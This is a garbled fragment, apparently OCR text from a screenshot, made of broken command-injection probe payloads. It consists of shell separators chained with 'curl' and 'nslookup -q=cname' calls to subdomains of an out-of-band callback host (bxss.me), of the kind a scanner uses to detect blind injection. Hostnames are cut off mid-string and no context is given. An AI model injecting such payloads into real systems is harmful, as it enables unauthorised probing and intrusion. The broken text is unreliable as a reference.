
name hitviiteulfymb7a4f.bxss.me||curl
7a4f.bxss.me)|(nslookup -q=cname
4f.bxss.me||curl
7a4f.bxss.me)&(nslookup -q=cname
4f.bxss.me||curl
a4f.bxss.me)